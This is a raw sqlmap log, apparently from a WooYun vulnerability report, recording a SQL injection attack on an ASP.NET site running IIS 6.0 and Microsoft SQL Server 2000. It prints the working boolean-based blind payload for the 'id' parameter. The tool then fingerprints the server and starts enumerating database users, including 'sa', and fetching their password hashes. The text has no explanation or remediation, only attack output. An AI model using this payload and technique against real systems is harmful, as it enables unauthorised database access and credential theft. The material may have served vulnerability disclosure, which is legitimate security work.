 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=31' AND 4276=4276 AND 'hNqH'='hNqH&type=1&t=2015
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: id, type: Single quoted string (default)
[1] place: GET, parameter: t, type: Single quoted string
[q] Quit
> 0
[01:04:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[01:04:44] [INFO] fetching database users password hashes
[01:04:44] [INFO] fetching database users
[01:04:44] [INFO] fetching number of database users
[01:04:44] [INFO] resumed: 4
[01:04:44] [INFO] resumed: BUILTIN\\Administrators
[01:04:44] [INFO] resumed: mseroad
[01:04:44] [INFO] resumed: sa
[01:04:44] [INFO] resumed: xzts
[01:04:44] [INFO] fetching number of password hashes for user 'BUILTIN\Administr
ators'
www.wooyun.org